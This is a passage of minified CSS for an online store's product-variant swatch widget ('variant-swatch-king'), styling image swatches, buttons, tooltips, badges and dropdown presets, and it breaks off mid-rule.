.swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-809028 .swatch-image,variant-swatch-king div.swatch-preset-809028 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809028 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-809027 .star-set-image{height:60px;width:60px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-809027 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:10px;padding:3px}variant-swatch-king div.swatch-preset-809027 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-809027 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-809027 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809027 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809027 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809027 li .swatch-selected .star-set-image::after{color:#000 !important}variant-swatch-king div.swatch-preset-809027 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-809027 li .swatch-selected .star-set-image{border-color:#fff}variant-swatch-king div.swatch-preset-809027 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-809027 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-809027 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-809027 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-809027 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809027 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809027 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809027 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-809027 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:34px}variant-swatch-king div.swatch-preset-809027 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:68px;width:34px}variant-swatch-king div.swatch-preset-809027 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809027.swatch-view-slide,variant-swatch-king div.swatch-preset-809027.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809027 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-809027 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-809027 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-809027 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-809027 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-809027 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-809027 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809027 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809027 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809027 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809027 .swatch-image,variant-swatch-king div.swatch-preset-809027 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809027 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-809027 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-809027 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809027 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-809022 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-809022 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-809022 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-809022 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-809022 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-809022 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809022 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809022 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-809022 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-809022 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-809022 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809022 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809022 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809022 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809022 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809022 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809022 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-809022 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-809022 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-809022 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809022 .swatch-view-slide,variant-swatch-king div.swatch-preset-809022 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809022 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-809022 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-809022 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-809022 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-809022 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-809022 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809022 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-809022 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809022 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809022 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809021 .star-set-btn{min-width:100px;line-height:15.6px}variant-swatch-king div.swatch-preset-809021 .star-set-btn{height:50.2px}variant-swatch-king div.swatch-preset-809021 .star-set-btn{width:100px}variant-swatch-king div.swatch-preset-809021 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-809021 div.star-set-btn{border-color:#CFCFCF;border-radius:4px;text-align:center}variant-swatch-king div.swatch-preset-809021 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#F5F5F5;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:600;border-bottom:1px solid #F5F5F5;padding:5px 10px 3px 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}variant-swatch-king div.swatch-preset-809021 div.star-set-btn div.swatch-button-price{color:#6A6A6A;font-size:13px;font-weight:600;background-color:#fff;padding:3px 10px 5px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-809021 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809021 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809021 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-809021 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#505050;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-809021 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-809021 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809021 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809021 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809021 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809021 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809021 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809021 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-809021 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.08px}variant-swatch-king div.swatch-preset-809021 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:20.08px}variant-swatch-king div.swatch-preset-809021 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809021 .swatch-view-slide,variant-swatch-king div.swatch-preset-809021 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809021 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809021 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#E0E0E0;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809021 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809021 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809021 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-809021 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-809021 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-809021 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-809021 .minification-btn{margin:0 !important;height:25.6px}variant-swatch-king div.swatch-preset-809021 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809021 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:25.6px}variant-swatch-king div.swatch-preset-809021 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809021 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809021 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809030 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-809030 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-809030 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809030 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809030 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-809030 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-809030 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809030 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809030 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809030 .swatch-navigable{margin:unset;width:calc(100% - 44px)}variant-swatch-king div.swatch-preset-809030 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809030 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:22px;left:unset}variant-swatch-king div.swatch-preset-809030 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:16px}variant-swatch-king div.swatch-preset-809030 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:16px}variant-swatch-king div.swatch-preset-809030 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809030 .swatch-view-slide,variant-swatch-king div.swatch-preset-809030 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809030 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809030 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809030 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-809030 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-809030 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-809030 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-809030 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-809030 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809030 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809030 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809030 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809025 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-809025 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-809025 div.star-set-btn{border-color:#CFCFCF;border-radius:10px;text-align:center}variant-swatch-king div.swatch-preset-809025 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-809025 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-809025 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809025 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809025 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-809025 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#292929;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-809025 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-809025 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#292929;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809025 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809025 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809025 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809025 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809025 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809025 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-809025 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:35.84px}variant-swatch-king div.swatch-preset-809025 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:35.84px}variant-swatch-king div.swatch-preset-809025 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809025 .swatch-view-slide,variant-swatch-king div.swatch-preset-809025 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809025 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809025 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809025 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809025 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809025 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809025 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-809025 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-809025 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809025 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-809025 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809025 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809025 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809031 span{white-space:normal !important}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#292929;font-size:13px;text-transform:none;padding-left:15px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:15px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809031 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:#292929;margin:0}variant-swatch-king div.swatch-preset-809031 label.swatch-label:hover{color:#292929}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809031 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809031 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-809031 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-809031 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-809031 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-809031 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-809031 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:15px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-809031 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-809026 span{white-space:normal !important}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#292929;font-size:13px;text-transform:none;padding-left:10px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:0px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809026 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:inherit;margin:0}variant-swatch-king div.swatch-preset-809026 label.swatch-label:hover{color:inherit}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809026 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809026 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-wrapper{margin:10px 0 0 5px}variant-swatch-king div.swatch-preset-809026 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-809026 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-809026 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-809026 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:10px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 